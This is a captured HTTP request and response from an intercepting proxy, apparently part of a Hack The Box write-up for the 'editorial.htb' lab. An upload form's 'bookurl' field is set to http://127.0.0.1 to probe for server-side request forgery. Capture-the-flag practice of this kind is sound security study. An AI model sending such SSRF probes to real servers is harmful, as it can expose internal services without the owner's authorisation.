 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 31360
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaDNkyI830Z5II2cy
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryaDNkyI830Z5II2cy
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 ------WebKitFormBoundaryaDNkyI830Z5II2cy
18 Content-Disposition: form-data; name="bookfile"; filename="
shocked_pikachu.png"
19 Content-Type: image/png
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 30 Jun 2024 05:14:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg